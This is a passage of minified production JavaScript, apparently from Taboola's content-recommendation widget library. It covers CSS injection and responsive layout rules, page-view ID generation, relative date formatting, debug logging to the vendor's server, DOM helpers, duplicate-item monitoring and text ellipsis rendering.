window.crypto.subtle.encrypt({name:"AES-GCM",iv:r,tagLength:128},t,e)}function o(e){return[...new Uint8Array(e)].map(e=>e.toString(16).padStart(2,"0")).join("")}const n=function(){let n=null;return window._trcIsUTactive&&(TRC.cryptoKeysUtils={resetPageViewUniqueIdPromise(){n=null}}),function(){return e.pvuid?Promise.resolve(e.pvuid):n||(n=n||r().then(e=>{const r=new Uint8Array([188,185,57,146,246,194,114,34,12,80,198,77]),o=new TextEncoder,n=o.encode(t);return i(n,e,r)}).then(t=>{const r=o(t);return e.pvuid=r,e.pvuid}))}}();TRC.cryptoKeysManager={getPageViewUniqueID:n},window._trcIsUTactive&&(TRC.cryptoKeysUtils.setPageViewUniqueID=function(t,r){e[t]=r},TRC.cryptoKeysUtils.PVUID_STR_LEN=32+2*t.length)})(),TRC.css=TRC.css||{},TRC.css.utils=(()=>{let e=0,t=0,r="";const i=4040,o=" style_split",n="{class},",a="vidiscovery-note";function s(e,r){const i=e.indexOf("@media")>=0?`${e.split("{")[0]}{`:"",o=(e=i?e.substring(e.indexOf("{")+1):e).split("{"),n=o.length>1?o[0].split("."):e.split("."),s=n.length;if(s<2)return i+e;const l=n[1];return __trcTrim(l)===a?i+e:(r[__trcTrim(l)]?(p(1),n[0]=`#${r[__trcTrim(l)].cssDivsArr.join(" #")} ${n[0]}`):(p(t),n[0]=m(n.join("."))+n[0]),o.length>1?(o[0]=n.join("."),i+o.join("{")):i+n.join("."))}function l(e,t){const r=e.split(","),n=r.length;let a="";if(u()>i&&(a=o,__trcDebug(`Number of augmented css rules before Split : ${u()}`),h(0)),null===t)return c(n<2?e:r,a);if(n<2)return a+s(e,t);for(let i=0;i<n&&(r[i]=s(r[i],t),!(r[i].indexOf("{")>=0&&i<n-1));i++);return a+r.join(",")}function c(e,t){const r=e.length;if("string"==typeof e)return p(1),t+e;for(let i=0;i<r&&(p(1),!(e[i].indexOf("{")>=0&&i<r-1));i++);return t+e.join(",")}function d(e,t){const r=e.split("}"),i=r.length;return i<2?l(e,t):(r.forEach(e=>l(e,t)),r.join("}"))}function p(t){e+=t}function h(t){e=t}function u(){return e}function m(e){return g(!1,!1).replace(new RegExp("{class}","gm"),e)}function g(e,i){let o;if("object"==typeof e){r="",Object.keys(e).forEach(i=>{"string"==typeof i&&""!==i&&(o=`#${e[i].cssDivsArr.join(" #")} `,r=`${r}${o} ${n}`),t++});const a=`#${i.iframe.join(" #")} ${n}`,s=`#${i.topDiv.join(" #")} ${n}`,l=r.slice(0,r.length-n.length);return r=`${a}${s}${l}`}return r}function b(e,t,r){const i=e.trc.vl,{modes:o}=r,n=o[TRC.inflate.COMMON];let a="",s="";return i&&i.forEach((i,l)=>{const c=f(e,i,l,r);c.forEach(e=>{TRC.injectedModes.indexOf(e)<0&&o[e]&&(a+=TRC.inflate.inflateStyle(e,TRC.inflate.inflateObject(n[TRC.inflate.STYLE],o[e][TRC.inflate.STYLE])),t&&o[e].mode_custom&&(s+=o[e].mode_custom),TRC.injectedModes.push(e))})}),{inflatedStyle:a,customCss:s}}function f(e,t,r,i){const{TRCRBox:o}=TRC.implClasses,n=i.preloadRequest[t.fpl||t.uuip||t.uip],a=o.prototype.calcModeName(i.addVariantProperties(null,e,r).trc,n?n.mode:void 0),s=v(a,t,n,i);let l=s?[s]:[];return t.multiWidget&&t.multiWidget.children&&(l=[...l,...C(t.multiWidget.children)]),l}function v(e,t,r,i){return i.modes[e]?e:i.modes[t.m]?t.m:r&&i.modes[r.mode]?r.mode:void 0}function C(e){let t=[];return e.forEach(e=>{e.children?t=[...t,...C(e.children)]:e.name&&t.push(e.name)}),t}return{bakeCss(e,t){const r=t.global["enable-custom-injection"];TRC.injectedModes=TRC.injectedModes||[];const i=TRC.TRECS&&TRC.TRECS.styleInjected,o=i?"":t.defaults.style+t.global.style.rtl;TRC.TRECS&&!1===TRC.TRECS.styleInjected&&o&&(TRC.TRECS.styleInjected=!0);let n=TRC.injectedCustomStyle?"":o;const a=b(e,r,t);n+=a.inflatedStyle,n+=t.global.style.custom&&!TRC.injectedCustomStyle?t.global.style.custom:"",n+=r?a.customCss?a.customCss:"":t.global.style.mode_custom&&!TRC.injectedCustomStyle?t.global.style.mode_custom:"",(n+=TRC.injectedCustomStyle?"":TRC.dom.pullAggregatedStyle())&&(TRC.dom.injectStyle(n,null),TRC.injectedCustomStyle=!0)},setStyleTextIdPrefix(e,t,r){t&&g(t,r);const i=d(e,t);return __trcDebug(`Number of augmented css rules left : ${u()}`),h(0),i},setStyleElements(e){const t=e.split(o),r=t.length;r>1&&TRC.pConsole("page","debug","splitting css",""),t.forEach(e=>TRC.dom.injectStyle(e))},setStyleProperty(e,t,r,i){let{cssText:o}=e.style;o+=`;${t}:${r}${i?"!important":""}`,e.style.cssText=o},generateCssRuleWithVendorPrefixes(e,t){const r=[" -webkit-","-moz-","-ms-","-o-"],i="{property}: {value};",o=i.replace("{property}",e).replace("{value}",t),n=[];return r.forEach(e=>n.push(e+o)),n.push(o),n.join(" ")},escape:(()=>window.CSS&&window.CSS.escape||function(e){const t=function(e){this.message=e};(t.prototype=new Error).name="InvalidCharacterError";const r=String(e),{length:i}=r;let o=-1,n,a="";const s=r.charCodeAt(0);for(;++o<i;){if(0===(n=r.charCodeAt(o)))throw new t("Invalid character: the input contains U+0000.");n>=1&&n<=31||127===n||0===o&&n>=48&&n<=57||1===o&&n>=48&&n<=57&&45===s?a+=`\\${n.toString(16)} `:a+=n>=128||45===n||95===n||n>=48&&n<=57||n>=65&&n<=90||n>=97&&n<=122?r.charAt(o):`\\${r.charAt(o)}`}return a})()}})(window),TRC.css.Stack=function(e,t){const{stack:r,idPrefix:i="tab_"}=e,o={},n=document.createDocumentFragment(),a=t?document.head.appendChild(document.createElement("style")):null;r.forEach(e=>o[e.type]=TRC.dom.injectStyle(e.cssText||"",n,i+e.type)),this.injectAllStyles=function(){a?document.head.insertBefore(n,a):document.head.appendChild(n),TRC.styleInjected=!0},this.addStyle=function(e,t,r){const a=o[e],s=r?document:n,l=i+e;t&&(a?a.styleSheet?a.styleSheet.cssText+=t:a.appendChild(document.createTextNode(t)):o[e]=TRC.dom.injectStyle(t,s,l))}},TRC.css.responsive=function(){function e(e,t){return(99.99-e*t)/e}function t(t,r,i,o,n){const{rows:a,cells:s,margin:l}=t,c=e(s,l),d="rtl"===n?"right":"left";let p=`.${r} .videoCube{width: ${c}%; position: relative; float: ${d}; margin: 0 0 ${l}% 0; margin-${d}: ${l}%;}`;TRC&&TRCImpl&&TRC.util.isPercentEnabled(TRCImpl.global,"enable-responsive-float-fix")&&1!==s&&1!==a&&(p+=`.${r} :nth-child(${s}n+1 of .videoCube):not(:nth-child(1 of .videoCube)){clear:both;}`),i.push(p)}function r(e,t,r,i,o){const n="rtl"===o?"right":"left",a="rtl"===o?"left":"right",s=`.${t} .trc_rbox_div .videoCube {width: ${1==+e.cells?"100":"48"}%;}`,l=`.${t} .trc_header_left_column {width: ${1==+e.cells?"100":"48"}%;}`,c=`.${t} .trc_header_right_column {display: ${1==+e.cells?"none":"inline"};}`,d=`.${t} .trc_rbox_div div.videoCube:nth-of-type(-n+${e.rows}){float:${n};clear:${n};}`,p=`.${t} .trc_rbox_div div.videoCube:nth-of-type(n+${e.rows+1}){float:none;clear:${a};margin-${n}:auto;}`;r.push(p),r.push(d),r.push(s),r.push(l),r.push(c)}function i(e,t,r,i,n,a,s){const l=e.rows*e.cells,c=`.${t} div.videoCube:nth-of-type(-n+${l}){display:block;visibility:visible;}`,d=`.${t} div.videoCube:nth-of-type(n+${l+1}){display:none;visibility:hidden;}`;r.push(c),r.push(d),a&&o(e,t,r,s)}function o(e,t,r,i){const o=e.cells,n=o/i*100;r.push(`.${t} .trc_rbox_div { width: ${n}%; }`),r.push(`.${t} .trc_rbox_outer { overflow-x: scroll; -webkit-overflow-scrolling: touch; }`)}function n(e,t,r,i,o){const n="rtl"===r?"right":"left";return i?`.${t} .trc_rbox_div{margin-${n}:-${e.margin*e.cells/o}%;}`:`.${t} .trc_rbox_outer{margin-${n}:-${e.margin}%;}`}function a(e,r,i,o,a,s,l){const c=1==+e.cells?"video-label-box":"trc-main-label",d=`.${r} .trc_rbox_outer .videoCube .${c} {height:auto;}`,p=`.${r} .trc_rbox_outer .videoCube {margin-bottom:10px;}`,h=n(e,r,a,s,l),u=TRCImpl.global["disable-one-row-widget-auto-height"],m=(s||!u)&&1==+e.rows;(1==+e.cells||m)&&(i.push(d),i.push(p)),i.push(h),i.push(`.${r} .videoCube_aspect{padding-bottom:${e.ratio}%; width: 100%;}`),t(e,r,i,o,a)}return{injectedStyles:{},rulesToCssText(e,t,o,n,s,l,c,d){const p=[];let h,u,m;for(h=0;u=t[h];h++)(m=void 0!==u.min||void 0!==u.max)&&p.push("@media screen and "),void 0!==u.min&&(p.push(`(min-width: ${u.min}px) `),u.max&&p.push("and ")),void 0!==u.max&&p.push(`(max-width: ${u.max}px) `),m&&p.push("{"),s?r(u,e,p,n,l):a(u,e,p,n,l,c,d),i(u,e,p,o,n,c,d),m&&p.push("} ");return p.join("")},getRulePercentageWidth:e}}(),(()=>{const e={now:"Now",today:"Today",yesterday:"Yesterday",minutes:"{0} minutes ago",hour:"1 hour ago",hours:"{0} hours ago",days:"{0} days ago"};TRC._translationQueue=TRC._translationQueue||[],TRC._translationQueue.push({"time-ago":e});class t{static setTimeAgoCustomLanguage(){__trcWarn("TRCRbox.dateFormatDays - custom language is depreciated")}static dateFormatTimeAgo(r,i,o){let n;if(!r||0===parseInt(r,10)||isNaN(r))return __trcWarn(`TRCRbox.dateFormatDays - published_date cannot be parsed, it is ${r}`),"";n=new Date(1e3*parseInt(r,10));const a="time-ago",{getLabel:s}=TRC.translationManager,l=s({feature:"time-ago"})||e,c=new Date,d=Date.now()-n.getTime();try{if(d<30*t.minute)return s({feature:a,label:"now"});if(d<t.hour){const e=Math.floor(d/t.minute);return s({feature:a,label:"minutes",data:[e]})}if(d<7*t.hour){const e=Math.floor(d/t.hour);return 1===e?s({feature:a,label:"hour"}):!l["hours-above5"]||e<5?s({feature:a,label:"hours",data:[e]}):s({feature:a,label:"hours-above5",data:[e]})}if(d<24*t.hour&&c.getDate()===n.getDate())return s({feature:a,label:"today"});if(TRC.util.isTrue(TRCImpl.global["timeago-string-dates"]))return o.formatData("published-date",r);if(d<48*t.hour)return s({feature:a,label:"yesterday"});const e=Math.floor(d/t.day);return!l["days-above5"]||e<5?s({feature:a,label:"days",data:[e]}):s({feature:a,label:"days-above5",data:[e]})}catch(e){return __trcError(`TRCRbox.dateFormatDays - error in calculating time ago. this might be due to bad date or custom lang not properly init. date: ${r} lang: ${i}`),""}}static dateFormatISO(e){const t=new Date(1e3*parseInt(e,10)),r=t.getFullYear();let i=t.getMonth()+1,o=t.getDate();return o<10&&(o=`0${o}`),i<10&&(i=`0${i}`),`${r}-${i}-${o}`}static dateFormatAmerican(e){const t=new Date(1e3*parseInt(e,10)),r=t.getFullYear(),i=t.getMonth()+1,o=t.getDate();return`${i}/${o}/${r}`}static dateFormatEuropean(e){const t=new Date(1e3*parseInt(e,10)),r=t.getFullYear(),i=t.getMonth()+1,o=t.getDate();return`${o}/${i}/${r}`}}t.millisecond=1,t.second=1e3*t.millisecond,t.minute=60*t.second,t.hour=60*t.minute,t.day=24*t.hour,TRC.DateUtils=t})(),TRC.modDebug=function(e,t){var r=2,i,o=(n={},{setMessageCache:function(e){n[e]?n[e]+=1:n[e]=1},getMessageCount:function(e){return n[e]?n[e]:0}}),n;function a(e){switch(e){case 0:return"error";case.5:return"perf";case 1:return"warn";case 2:return"info";case 3:return"debug";case 4:return"usage";default:return}}return i={logMessageToServer:function(t,i,n,a,s){if(o.setMessageCache(i),o.getMessageCount(i)<=r||a){var l=e.TRCImpl&&TRCImpl.domain?TRCImpl.domain:"trc.taboola.com",c=e.TRCImpl?TRCImpl["normalize-log-param"]("publisher",TRC.publisherId):TRC.publisherId,d=__trcClientTimestamp(),p=TRC.newDebugLogger.logMsg.bind(TRC.newDebugLogger);e.TRCImpl&&e.TRCImpl.trcEventRoute&&e.TRCImpl.eventTypesToRoute.indexOf("debug")>-1?(p(e.TRCImpl.trcEventRoute,t,i,d,c,n,s),e.TRCImpl.enableTrcEventRouteExperiment&&p(l,t,i,d,c,n,s)):p(l,t,i,d,c,n,s)}},getType:a}}(window,document),(()=>{const e="-delta",t=(r,i)=>{if(r.children)r.children.forEach(e=>{t(e,i)});else if(r.name&&!o(r.name)&&r.dlt){const t=r.name+e;i.modes[t]?r.name=t:i.modes[r.name]&&__trcWarn(`Could not resolve Multi-Widget delta mode name ${t}`)}},r=(t,r)=>{const i=t.m+e;o(t.m)||(r.modes[i]?t.m=i:r.modes[t.m]&&__trcWarn(`Could not resolve Feed / Added Widget delta mode name ${i}`))},i=(t,r)=>{const i=r.preloadRequest[t.uip];if(i){if(o(i.mode))return;const t=i.mode+e;r.modes[t]?i.mode=i.mode_name=t:r.modes[i.mode]&&__trcWarn(`Could not resolve Widget delta mode name ${t}`)}else __trcWarn(`Delta mode replace: placement ${t.uip} is missing from preloadRequest`)},o=t=>new RegExp(`${e}$`).test(t);TRC.deltaModeAdapter={switchModeNamesIfInDeltaTest(e,o){o&&o.trc&&o.trc.vl&&o.trc.vl.length&&o.trc.vl.forEach(o=>{TRC.util.isTrue(o.dlt)&&(o.multiWidget?t(o.multiWidget,e):o.m?r(o,e):i(o,e))})}}})(),function(e,t){var r=[],i=null,o=!1,n,a,s;function l(e){try{if(i&&(TRC.Browser["ieUpto"](10)?t.detachEvent("onreadystatechange",i):(t.removeEventListener("DOMContentLoaded",arguments.callee,!1),TRC.Interval.clear(i))),TRC.dom.isReady)return;TRC.dom.isReady=!0,TRC.dom.onReady=function(e){e()};for(var o=0;o<r.length;o++)r[o]()}catch(e){__trcError("Error in DOMReady processing",e)}}function c(){return e.pageXOffset||t.body.scrollLeft}TRC.dom={injectedStyles:[],aggregatedStyles:"",isReady:!1,onReady:function(e,t){t?TRC.Timeout.set(e,10):r.push(e)},init:function(){if(!o)if(o=!0,t.readyState&&/loaded|complete/.test(t.readyState))l(!0);else{if(TRC.Browser["ieUpto"](10)){var r=t.createElement("div");!function(){try{r.doScroll("left")}catch(e){return void(r.to=TRC.Timeout.set(arguments.callee,10))}l()}(),t.attachEvent("onreadystatechange",i=function(){/loaded|complete/.test(t.readyState)&&(TRC.Timeout.clear(r.to),l())})}else{if(/interactive/.test(t.readyState))return void l(!0);t.addEventListener("DOMContentLoaded",l,!1),i=TRC.Interval.set(function(){/loaded|complete|interactive/.test(t.readyState)&&l()},10)}var n=e.onload;e.onload=function(){if(l(),n)try{n()}catch(e){}}}},on:e.addEventListener?function(e,t,r,i){var o={};"touchstart"!==t&&"touchmove"!==t||!TRC.Browser.compatibility.passiveEvents||(o["passive"]=!0),"boolean"==typeof i&&(o["capture"]=i),0===Object.keys(o).length?e.addEventListener(t,r):e.addEventListener(t,r,o)}:e.attachEvent?function(e,t,r){e.attachEvent("on"+t,r)}:void(el["on"+sType]=fn),off:e.removeEventListener?function(e,t,r){e.removeEventListener(t,r,!1)}:e.detachEvent?function(e,t,r){e.detachEvent("on"+t,r)}:void(el["on"+sType]=fn),getText:function(e){return e.textContent||e.innerText||e.innerHTML},lineHeight:function(e){var t;return e.computedClientHeight||(t=e.style.display,e.style.display="inline-block",e.computedClientHeight=parseFloat(getComputedStyle(e).height),e.style.display=t),e.computedClientHeight},isAncestor:function(e,t,r){for(t=r?t:t.parentNode;t&&t!==e&&9!=t.nodeType;)t=t.parentNode;return e===t},pullAggregatedStyle:function(){var e=this.aggregatedStyles;return this.aggregatedStyles="",e},aggregateStyles:function(e){TRC.styleInjected?this.injectStyle(e):this.aggregatedStyles+=e},injectStyle:function(e,r,i){var o=document.createElement("style"),r=r||t;return o.type="text/css",i&&(o.id=i),r.head?r.head.appendChild(o):r.appendChild(o),o.styleSheet?o.styleSheet.cssText=e:o.appendChild(document.createTextNode(e)),this.injectStyleOverflowFix(e),TRC.styleInjected=!0,this.injectedStyles.push(o),o},injectStyleOverflowFix:function(e){if(TRC.Browser.ie&&31==document.styleSheets.length){var r=document.getElementById("trc_rbox_css_loaded");if(null==r&&((r=document.createElement("div")).id="trc_rbox_css_loaded",t.body.appendChild(r)),"hidden"!=document.trcGetCurrentStyle(r,"overflow")){var i=e.split("}"),o=null;try{for(var n=0;n<document.styleSheets.length;n++){var a=document.styleSheets[n];if(i.length+a.rules.length<=4096){o=a;break}}null!=o&&(o.cssText+=e)}catch(e){__trcError("Error in injectStyleOverflowFix processing",e)}}}},removeAllInjectedStyleSheets:function(){for(var e,t=0;t<this.injectedStyles.length;t++)(e=this.injectedStyles[t]).parentNode&&e.parentNode.removeChild(e);this.injectedStyles=[],this.aggregatedStyles="",TRC.styleInjected=!1,TRC.css.responsive.injectedStyles=[]},swapElements:function(e,t,r){return r&&TRC.dom.purgeEventHandlers(e),e&&e.parentNode&&e.parentNode.replaceChild(t,e),t},iterateOnNode:function(e,t){for(t(e),e=e.firstChild;e;)arguments.callee(e,t),e=e.nextSibling},purgeEventHandlers:function(e){try{TRC.dom.iterateOnNode(e,function(e){for(var t in e)"function"==typeof e[t]&&(e[t]=null)})}catch(e){__trcError("TRC.dom.purgeEventHandlers : ",e.message)}},clearInnerElements:function(e){for(var t;t=e.firstChild;)this.purgeEventHandlers(t),e.removeChild(t)},stopEvent:function(e){return e.cancelBubble=!0,e.returnValue=!1,e.preventDefault&&e.preventDefault(),e.stopPropagation&&e.stopPropagation(),!1},addClass:function(e,t){e&&(e.className+=" "+t+" ")},removeClass:function(e,t){var r;if(e){if(e.classList)return e.classList.remove(t);r=new RegExp("s*"+t,"g"),e.className=e.className.replace(r,"")}},containsClass:function(e,t){return e&&e.className.split(" ").indexOf(t)>-1},detectAnimationEvent:function(e,t){var r="animation"+t,i={animation:"animation"+t,WebkitAnimation:"webkitAnimation"+t.charAt(0).toUpperCase()+t.slice(1),OAnimation:"oanimation"+t,MozAnimation:"animation"+t,MSAnimation:"MSAnimation"+t};return Object.keys(i).some(function(t){if(void 0!==e.style[t])return r=i[t],!0}),r},createHTMLElement:function(e,t){var r;return r=document.createElement(e),t&&Object.keys(t).length&&Object.keys(t).forEach(function(e){r[e]=t[e]}),r},elementMatchesSelector:function(e,t){var r,i;return["matches","msMatchesSelector","oMatchesSelector","mozMatchesSelector","webkitMatchesSelector"].some(function(t){return"function"==typeof e[t]&&(i=t),e[t]}),i?e[i](t):null},closest:function(e,t){if(TRC.util.isNativeFunction(e.closest))return e.closest(t);for(;!this.elementMatchesSelector(e,t);)if(!(e=e.parentElement))return null;return e},getWindowWidth:function(){return window.innerWidth?this.getWindowWidth=function(){return window.innerWidth}:0!=document.documentElement.clientWidth?this.getWindowWidth=function(){return document.documentElement.clientWidth}:this.getWindowWidth=function(){return document.body.clientWidth},this.getWindowWidth()},getWindowHeight:function(){return window.innerHeight?this.getWindowHeight=function(){return window.innerHeight}:0!=document.documentElement.clientHeight?this.getWindowHeight=function(){return document.documentElement.clientHeight}:this.getWindowHeight=function(){return document.body.clientHeight},this.getWindowHeight()},getDocumentWidth:function(){return Math.max(Math.max(t.body.scrollWidth,t.documentElement.scrollWidth),Math.max(t.body.offsetWidth,t.documentElement.offsetWidth),Math.max(t.body.clientWidth,t.documentElement.clientWidth))},getDocumentHeight:function(){return Math.max(Math.max(t.body.scrollHeight,t.documentElement.scrollHeight),Math.max(t.body.offsetHeight,t.documentElement.offsetHeight),Math.max(t.body.clientHeight,t.documentElement.clientHeight))},getScreenDensity:function(){var e=window.devicePixelRatio&&window.devicePixelRatio.toFixed(3);return e||(e=-1),e},getPageVerticalScroll:function(){return e.pageYOffset||t.body.scrollTop},getScrollTop:function(t){return t===e?this.getPageVerticalScroll()||document.documentElement.scrollTop:t.scrollTop},getViewportVerticalRange:function(){var e=this.getPageVerticalScroll(),t;return{min:e,max:e+this.getWindowHeight()}},getViewportHorizontalRange:function(){var e=c(),t;return{min:e,max:e+this.getWindowWidth()}},getElementRect:function(e){return e.getBoundingClientRect()},isInIframe:function(t){try{return e.top!==e.self}catch(e){return"boolean"==typeof t&&t}},isXFrameAllowed:function(e,t,r){var i=document.URL;"#"===e&&(e=i);var o=e===i,n=new XMLHttpRequest;n.open("HEAD",i),n.onload=function(){if(200===n.status){var i=n.getResponseHeader("X-Frame-Options");if(i){if("DENY"===i)return;var a,s;(i==="ALLOW-FROM "+e||"SAMEORIGIN"===i&&o)&&t(r)}else o&&t(r)}else o&&t(r)},n.send()},createAugmentingContainers:function(e,t){for(var r=[],i=null,o,n=0;n<e;n++)i=o=this.createAugmentingContainer(i),r.push(o);return t&&r[e-1].appendChild(t),r},createAugmentingContainer:function(e){var r=t.createElement("div");return r.id="tbl-aug-"+Math.floor(2147483648*Math.random()).toString(36),e&&e.appendChild(r),r},generateAugmentationPrefix:function(e){for(var t="",r=0;r<e.length;r++)t+="#"+e[r].id+" ";return t},isHighDensity:(s=window.matchMedia&&(window.matchMedia("only screen and (min-resolution: 124dpi), only screen and (min-resolution: 1.3dppx), only screen and (min-resolution: 48.8dpcm)").matches||window.matchMedia("only screen and (-webkit-min-device-pixel-ratio: 1.3), only screen and (-o-min-device-pixel-ratio: 2.6/2), only screen and (min--moz-device-pixel-ratio: 1.3), only screen and (min-device-pixel-ratio: 1.3)").matches)||window.devicePixelRatio&&window.devicePixelRatio>1.3,function(){return s}),isSmartPhone:(a=window.matchMedia&&window.matchMedia(" only screen and (min-device-width : 320px) and (max-device-width : 480px)").matches||/(iPhone|iPod)/g.test(navigator.userAgent),function(){return a}),isTablet:(n=window.matchMedia&&window.matchMedia(" only screen and (min-device-width : 768px) and (max-device-width : 1024px)").matches||/(iPhone|iPod)/g.test(navigator.userAgent),function(){return n}),isDesktop:function(){return!(this.isTablet()||this.isSmartPhone())},getOuterWidth:function(e){var t,r,i;return e.getBoundingClientRect().width+parseFloat(getComputedStyle(e).marginLeft)+parseFloat(getComputedStyle(e).marginRight)},isHtmlContent:function(e){return/(?:%3C|[<>&|\n])/.test(e)},setContentToElement:function(e,t){TRC.dom.isHtmlContent(t)?e.innerHTML=t:e.innerText=t},getPageMetaPropertyValue:function(e){for(var t=document.head.getElementsByTagName("meta"),r=0;r<t.length;r++)if(t[r].getAttribute("property")===e)return t[r].content;return __trcDebug("Failed finding meta tag property : "+e+" value"),null},getJsonLdValueFromKey:function(e){for(var t=document.querySelectorAll('script[type="application/ld+json"]'),r=0;r<t.length;r++){var i=t[r],o;try{o=JSON.parse(i.innerText)}catch(e){return __trcWarn("Failed to parse json ld script: "+e),null}for(var n=Array.isArray(o)?o:[o],a=0;a<n.length;a++){var s=n[a];if(s[e])return s[e]}}return __trcDebug("Failed finding json ld property : "+e+" value"),null},decodeHtmlEntities:function(e){var t=document.createElement("textarea");return t.innerHTML=e,t.value}}}(window,document),(()=>{const e={ID:"id",TITLE:"title",THUMBNAIL:"thumb",FOUND:"found"};class t{constructor(e,t){this.trcManager=e,this.parentContainerSelector=t.parentContainerSelector,this.additionalLogDataBuilder=t.additionalLogDataBuilder,this.isDedupEventSent=!1,this.initReportedItemsMap(),this.trcManager.sendPubsGenericEvent("DEDUP_DEBUG","true"),TRC.modDebug.logMessageToServer(1,"Duplicated items monitoring enabled",{pcs:this.parentContainerSelector,vi:TRC.pageManager.getPageData()})}initReportedItemsMap(){this.reportedItems={},Object.keys(e).forEach(t=>{const r=e[t];this.reportedItems[r]=[]})}checkForDuplicatedItems(){if(this.isDedupEventSent)return;const t=[].slice.call(document.querySelectorAll(`${this.parentContainerSelector} .videoCube`));this.checkAndNotifyMetaDataDuplication(t,e.ID)||(this.checkAndNotifyMetaDataDuplication(t,e.TITLE),this.checkAndNotifyMetaDataDuplication(t,e.THUMBNAIL))}checkAndNotifyMetaDataDuplication(e,r){const i=`data-item-${r}`,o=e.map(e=>e.getAttribute(i)),n=e.filter(e=>t.isItemMetaDataFoundMoreThanOnce(e,o,i));if(n.length)return n.forEach(e=>this.notifyItemMetaDataDuplication(e,i,r)),!0}static isItemMetaDataFoundMoreThanOnce(e,t,r){const i=e.getAttribute(r);return t.indexOf(i)!==t.lastIndexOf(i)}notifyItemMetaDataDuplication(t,r,i){if(-1!==this.reportedItems[i].indexOf(t)||this.isDedupEventSent)return;const o=`DUP_${e.FOUND.toUpperCase()}`,n=t.getAttribute("data-item-id"),a=t.getAttribute(r),s={mdt:i,md:a,ii:n,pcs:this.parentContainerSelector,vi:TRC.pageManager.getPageData()};this.trcManager.sendPubsGenericEvent(o,n),"function"==typeof this.additionalLogDataBuilder&&__trcCopyProps(this.additionalLogDataBuilder(t),s),TRC.modDebug.logMessageToServer(1,"Duplicated item served",s,!0),this.reportedItems[i].push(t),this.isDedupEventSent=!0}}TRC.DuplicatedItemsMonitor=t})(),(()=>{const e=e=>{if(TRC.DynamicModulesHooks){const t=TRC.DynamicModulesHooks.filter(t=>t.type===e);if(t)return t}return[]},t=(e,t)=>{TRC.DynamicModulesHooks&&TRC.DynamicModulesHooks.forEach(r=>{r.type===e&&r.callback&&r.callback(t)})},r=(e,t)=>{try{const r={moduleName:e,data:t},i={data:r,type:"fallback"};TRCImpl.sendEvent("pubs-generic",{d:JSON.stringify(i)},{})}catch(e){__trcError(`error in DynamicModulesManager.sendEvent: ${e.message}`)}},i=e=>{const t=e.length<=1;if(t)return"/";const r="/"!==e[0];return r?`/${e}`:e};let o;const n=e=>{o||(o=document.createElement("a")),o.href=e;const t={};if(""!==o.search){let e;const r=/\??&?([^=]+)=([^&]+)/gi;for(;e=r.exec(o.search);)t[e[1]]=e[2]}return{hash:o.hash,host:o.host,hostname:o.hostname,href:o.href,origin:o.origin,pathname:i(o.pathname),search:t}},a=(e,t)=>{const r=n(e);if(0===Object.keys(r.search).length||!t)return r.pathname;let i=`${r.pathname}?`;const o=t.split(","),a=o.map(e=>e.trim());return a.forEach(e=>{r.search[e]&&(i+=`${e}=${r.search[e]}`)}),i},s=e=>{const t=l(e);return!(!t||!parseInt(t,10)&&"true"!==t&&"yes"!==t)},l=e=>{const t=window.location.search.substring(1),r=t.split("&");for(let i=0;i<r.length;i++){const t=r[i].split("=");if(t[0]===e)return t[1]}};TRC.DynamicModulesManager={getDynamicModules:e,executeDynamicModules:t,sendEvent:r,parseArticleUrl:a,getBooleanQueryParam:s,getQueryStringParam:l}})(),function(e,t){"use strict";var r={},i=e.TRC,o;function n(e,t){e.innerHTML=r._tokenizeSingle(i.dom.getText(e),t)}function a(e,t){if(e){var r=o(function e(t){return t.className.search("title")>=0},e,"span"),i=o(function e(t){return t.className.search("description")>=0},e,"span");t.call(this,e,r,i)}}function s(e){return function(t){for(var r in t){var i;if(t.hasOwnProperty(r))t[r].boxes.forEach(function t(r){a(r.labelsBox,e),a(r.preLabelsBox,e)})}}}i.Ellipsis=r,r.doEllipsis=function(e){o=o||i.implClasses.TRCRBox.prototype.findElement,i.ellipsisPerf&&console.timeStamp("Taboola new ellipsis"),i.performance&&i.performance.mark("7.2.1",null,"Ellipsis","all","SmartEllipsis",i.PerfEvenType.START),r.measure(e),r.renderEllipsis(e),i.performance&&i.performance.mark("7.2.9",null,"Ellipsis","all","SmartEllipsis",i.PerfEvenType.STOP)},r.tokenize=function(e,t){return t=t in r._tokenizeStrategies?t:"word",s(function(e,i,o){e.trcEllipsisTokenized&&delete e.trcEllipsisTokenized;var a=r._tokenizeStrategies[t];i&&n(i,a),o&&n(o,a),e.trcEllipsisTokenized=!0})(e)},r.verifyTokenized=function(e){var t=!0;return s(function(e){t=t&&e.trcEllipsisTokenized})(e),t},r.measure=s(function(e,t,i){var o=t&&r._measureSingleElementSizes(t),n=i&&r._measureSingleElementSizes(i);e.trcEllipsisPositions={title:o,description:n}}),r.renderEllipsis=s(function(e,t,i){var o=e.trcEllipsisPositions;if(!o||t&&!o.title||i&&!o.description)__trcDebug("Calling renderEllipsis without measuring first. Skipping");else try{t&&r._repaintSingleEllipsis(t,o.title),i&&r._repaintSingleEllipsis(i,o.description)}catch(e){__trcDebug(e.message+". Skipping")}}),r._tokenizeStrategies={word:function(e){return{spaces:!0,tokens:e.split(/\s+/)}},letter:function(e){return{spaces:!1,tokens:e.match(/&[\w#]+;|./g)}}},r._tokenizeSingle=function(e,t){var r=t.call(this,e);return i.util.map(r.tokens,function(e){return" "===e?e:"<ins>"+e+"</ins>"}).join(r.spaces?" ":"")},r._measureSingleElementSizes=function(e){if(!e||!e.offsetHeight)return null;if(!e.firstChild||"INS"!=e.firstChild.tagName)return __trcDebug("Attempted to call measure on element before tokenize. Skipping");var t=o(function e(t){return t.className.search("lastLineEllipsis")>=0},e,"ins");if(t){var r=e.getElementsByTagName("ins");if(t.className.replace(/[\t\r\n\f]/g," ").indexOf("tblHideAllButFirst")>=0)for(var n=0;n<r.length;n++){var a;(a=r[n]).style.display=""}t.parentNode.removeChild(t)}for(var r=e.getElementsByTagName("ins"),s=i.dom.lineHeight(r[0]),l=Math.floor(parseFloat(getComputedStyle(e).height)/s)*s,c=l-s,d=e.offsetWidth,p=r[0].offsetWidth,h=[],u,m,n=0;n<r.length;n++){var a=r[n];void 0===u&&a.offsetTop>=c&&(u=r[n]),void 0!==u&&h.push(i.dom.getText(a)),!m&&a.offsetTop>=l&&(m=r[n-1])}return{lastLineStartsAt:u,lastVisibleWord:m,singleLineContent:h,elementWidth:d,firstWordWidth:p}},r._repaintSingleEllipsis=function(e,o){if(o.lastVisibleWord){var n=t.createElement("ins");i.dom.addClass(n,"lastLineEllipsis");var a=e.tokenizeStrategy||"word",s=r._tokenizeStrategies[a]("").spaces;if(n.appendChild(document.createTextNode(o.singleLineContent.join(s?" 